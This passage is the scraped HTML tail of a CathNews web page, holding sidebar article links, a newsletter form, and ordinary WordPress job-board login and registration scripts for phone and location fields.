                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="8fdaacaec105b5d66aca5c8e-text/javascript"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="8fdaacaec105b5d66aca5c8e-text/javascript"></script></div>			</aside>
</div>

		</div>

	</div>

</div>


</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2025%2F05%2F05%2Falbanese-rules-out-reintroducing-religious-discrimination-legislation%2F&amp;_wpnonce=ed93680b41">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9485689">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9485689" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="55479">

                            
                            <input data-id="9485689" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9485689">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9485689">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9485689" name="remember_password">

                                    <label for="r-9485689"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-6391779"></div>

        
            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6391779 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6391779',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6391779.done(function (response) {

                        jQuery('#jobsearch-aterreg-6391779').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9485689" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9485689" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9485689" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9485689"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9485689">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-3978936"></div>

        
            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3978936 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3978936',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3978936.done(function (response) {

                        jQuery('#jobsearch-aterreg-3978936').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9485689" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9485689" data-jid="55479" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9485689" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9485689" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9485689" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9485689" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9485689"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9485689" type="hidden" name="dial_code">
        <input id="contry_code_9485689" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">
        function jobseachPhoneValidInit9485689() {
            var input_9485689 = document.querySelector("#pt_user_phone_9485689");
            var iti_9485689 = intlTelInput(input_9485689, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769900936"
            });
            var reset_phone_field_9485689 = function () {
                input_9485689.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9485689.addEventListener('blur', function () {
                reset_phone_field_9485689();
                if (input_9485689.value.trim()) {
                    if (iti_9485689.isValidNumber()) {
                        jQuery(input_9485689).css({'border': '1px solid #efefef'});
                    } else {
                        input_9485689.classList.add("phone-input-error");
                        jQuery(input_9485689).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9485689').val('+' + iti_9485689.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9485689').val(iti_9485689.getSelectedCountryData().iso2);
            //
            input_9485689.addEventListener('countrychange', () => {
                jQuery('#dial_code_9485689').val('+' + iti_9485689.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9485689').val(iti_9485689.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9485689', function () {
            if (jQuery('#phon-fieldcon-9485689').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9485689').removeAttr('placeholder');
                jobseachPhoneValidInit9485689();
            }
            jQuery('#phon-fieldcon-9485689').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9485689', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9485689').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9485689').removeAttr('placeholder');
                jobseachPhoneValidInit9485689();
            }
            jQuery('#phon-fieldcon-9485689').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9485689" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="8fdaacaec105b5d66aca5c8e-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9485689 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9485689').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9485689').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9485689"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9485689");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'c2c69b245c',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9485689').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9485689').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9485689').append('<select placeholder="Select State"  class="states location2-states" id="stateId9485689" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9485689, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'c2c69b245c',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9485689').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'c2c69b245c',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9485689.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9485689.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9485689.stripslashes(jobsearch_sloc_country) == api_scrapper9485689.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9485689.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9485689.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9485689.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9485689.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
